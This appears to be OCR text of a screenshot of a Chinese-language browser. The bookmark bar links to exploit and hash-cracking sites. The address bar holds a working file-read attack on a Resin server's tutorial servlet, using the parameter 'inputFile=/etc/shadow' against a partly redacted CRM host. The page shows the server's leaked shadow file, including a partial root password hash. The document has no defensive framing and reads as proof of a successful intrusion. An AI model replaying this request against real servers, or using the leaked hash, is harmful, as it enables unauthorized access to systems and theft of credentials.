 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://crm. com//resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/shadow
访问最多 Exploit-DB漏洞公布 国内SeBug Reverse-IP MD5破解 WebVul漏洞公布 LinuxExp W3school 百度
site: 百度一下，你就知道 http://c…c/shadow 500 Servlet Exce…
inputFile: /etc/shadow
root:$1$BWJxV 0zp/:15666:0:99999:7:::
bin:*:15146:0:99999:7:::
daemon:*:15146:0:99999:7:::
adm:*:15146:0:99999:7:::
lp:*:15146:0:99999:7:::
sync:*:15146:0:99999:7:::
shutdown:*:15146:0:99999:7:::
halt:*:15146:0:99999:7:::
mail:*:15146:0:99999:7:::
news:*:15146:0:99999:7:::
uucp:*:15146:0:99999:7:::
operator:*:15146:0:99999:7:::
games:*:15146:0:99999:7:::
gopher:*:15146:0:99999:7:::
ftp:*:15146:0:99999:7:::
nobody:*:15146:0:99999:7:::
nscd:!!:15146:0:99999:7:::
vcsa:!!:15146:0:99999:7:::
pcap:!!:15146:0:99999:7:::
rpc:!!:15146:0:99999:7:::
mailnull:!!:15146:0:99999:7:::
smmsp:!!:15146:0:99999:7:::
oprofile:!!:15146:0:99999:7:::
ntp:!!:15146:0:99999:7:::
dbus:!!:15146:0:99999:7:::